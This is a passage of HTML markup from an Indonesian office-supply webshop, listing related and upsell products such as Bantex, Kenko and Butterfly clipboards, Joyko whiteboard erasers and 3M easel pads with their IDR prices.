src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-4205-ba-8815.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bantex&#x20;4205&#x20;Clipboard&#x20;FC&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-2657 {
    width: 152px;
}
.product-image-container-2657 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;4205&#x20;Clipboard&#x20;FC&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas" href="https://www.tokoatk.id/bantex-4205-clipboard-fc.html">Bantex 4205 Clipboard FC Papan klip penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2657" data-price-box="product-id-2657">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2657"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2657"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2657" name="related_products[]" value="2657" /><label class="label" for="related-checkbox2657"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":2657,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"2657","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3583" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/kenko-clipboard-clb-35ps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3583"><span class="product-image-wrapper"><!--mf_product_label_comment_3583--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-clipboard-clb-31df-sku-kn-clb31df-sku-kn-clb35df-sku-kn-clb35ps_bpitbwfuhkjviqrm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kenko&#x20;Clipboard&#x20;CLB-35PS&#x20;Papan&#x20;Jalan&#x20;Alas&#x20;Tulis"/></span></span>  <style>.product-image-container-3583 {
    width: 152px;
}
.product-image-container-3583 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Clipboard&#x20;CLB-35PS&#x20;Papan&#x20;Jalan&#x20;Alas&#x20;Tulis" href="https://www.tokoatk.id/kenko-clipboard-clb-35ps.html">Kenko Clipboard CLB-35PS Papan Jalan Alas Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3583" data-price-box="product-id-3583">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3583"  data-price-amount="255600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 255.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3583"  data-price-amount="294000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 294.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3583" name="related_products[]" value="3583" /><label class="label" for="related-checkbox3583"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3583,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3583","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2751" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/bantex-8815-plastic-clipboard-f4-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2751"><span class="product-image-wrapper"><!--mf_product_label_comment_2751--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-4205-ba-8815_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Clipboard&#x20;Plastik&#x20;merk&#x20;Bantex"/></span></span>  <style>.product-image-container-2751 {
    width: 152px;
}
.product-image-container-2751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;8815&#x20;Plastic&#x20;Clipboard&#x20;F4&#x20;Blue&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas" href="https://www.tokoatk.id/bantex-8815-plastic-clipboard-f4-blue.html">Bantex 8815 Plastic Clipboard F4 Blue Papan klip penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2751" data-price-box="product-id-2751">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2751"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2751"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2751" name="related_products[]" value="2751" /><label class="label" for="related-checkbox2751"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":2751,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"2751","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2164" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/butterfly-clipboard-trans-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2164"><span class="product-image-wrapper"><!--mf_product_label_comment_2164--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/u/butterfly-clipboard-trans-f4-sku-bt-cbtrf4_agaigiln43btovis.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Papan&#x20;klip&#x20;ujian&#x20;Butterfly&#x20;Clipboard&#x20;Trans&#x20;F4&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2164 {
    width: 152px;
}
.product-image-container-2164 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Butterfly&#x20;Clipboard&#x20;Trans&#x20;F4&#x20;Papan&#x20;klip&#x20;ujian" href="https://www.tokoatk.id/butterfly-clipboard-trans-f4.html">Butterfly Clipboard Trans F4 Papan klip ujian</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2164" data-price-box="product-id-2164">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2164"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2164"  data-price-amount="31700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2164" name="related_products[]" value="2164" /><label class="label" for="related-checkbox2164"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":2164,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"2164","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2660" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/bantex-4240-a4-clipboard-with-cover.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2660"><span class="product-image-wrapper"><!--mf_product_label_comment_2660--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-4211-ba-4240.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Clipboard&#x20;Plastik&#x20;Merk&#x20;Bantex"/></span></span>  <style>.product-image-container-2660 {
    width: 152px;
}
.product-image-container-2660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;4240&#x20;A4&#x20;Clipboard&#x20;with&#x20;Cover&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas" href="https://www.tokoatk.id/bantex-4240-a4-clipboard-with-cover.html">Bantex 4240 A4 Clipboard with Cover Papan klip penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2660" data-price-box="product-id-2660">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2660"  data-price-amount="32500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2660"  data-price-amount="37400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 37.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2660" name="related_products[]" value="2660" /><label class="label" for="related-checkbox2660"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":2660,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"2660","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2659" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/bantex-4211-clipboard-fc-with-cover.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2659"><span class="product-image-wrapper"><!--mf_product_label_comment_2659--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-4211-ba-4240.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas&#x20;Bantex&#x20;4211&#x20;Clipboard&#x20;FC&#x20;with&#x20;Cover&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2659 {
    width: 152px;
}
.product-image-container-2659 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;4211&#x20;Clipboard&#x20;FC&#x20;with&#x20;Cover&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas" href="https://www.tokoatk.id/bantex-4211-clipboard-fc-with-cover.html">Bantex 4211 Clipboard FC with Cover Papan klip penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2659" data-price-box="product-id-2659">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2659"  data-price-amount="33500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2659"  data-price-amount="38600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2659" name="related_products[]" value="2659" /><label class="label" for="related-checkbox2659"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":2659,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"2659","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2658" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/bantex-4206-clipboard-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2658"><span class="product-image-wrapper"><!--mf_product_label_comment_2658--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-4206.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Clipboard&#x20;Plastik&#x20;merk&#x20;Bantex"/></span></span>  <style>.product-image-container-2658 {
    width: 152px;
}
.product-image-container-2658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;4206&#x20;Clipboard&#x20;A5&#x20;Papan&#x20;klip&#x20;penjepit&#x20;kertas" href="https://www.tokoatk.id/bantex-4206-clipboard-a5.html">Bantex 4206 Clipboard A5 Papan klip penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2658" data-price-box="product-id-2658">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2658"  data-price-amount="14800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2658"  data-price-amount="17100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2658" name="related_products[]" value="2658" /><label class="label" for="related-checkbox2658"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":2658,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"2658","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.tokoatk.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.tokoatk.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.tokoatk.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.tokoatk.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
